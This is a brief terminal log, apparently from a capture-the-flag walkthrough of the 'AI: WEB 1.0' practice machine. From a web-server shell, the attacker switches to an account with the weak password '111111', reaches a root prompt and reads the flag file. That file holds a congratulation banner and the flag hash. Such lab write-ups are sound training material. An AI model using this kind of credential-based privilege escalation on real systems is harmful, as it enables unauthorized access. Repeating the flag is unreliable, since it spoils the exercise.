 www-data@aiweb1:/var/www$ su admin123
su admin123
Password: 111111
root@aiweb1:/var/www# cat /root
cat /root
cat: /root: Is a directory
root@aiweb1:/var/www# cd /root
cd /root
root@aiweb1:~# ls
ls
flag.txt
root@aiweb1:~# cat flag.txt
cat flag.txt
####################################################
#                                                  #
#                AI: WEB 1.0                       #
#                                                  #
#              Congratulation!!!                   #
#                                                  #
#      Thank you for penetrate my system.          #
#                                                  #
#            Hope you enjoyed this.                #
#                                                  #
#                                                  #
#  flag{cbe5831d864cbc2a104e2c2b9dfb50e5acbdee71}  #
#                                                  #
####################################################
root@aiweb1:~#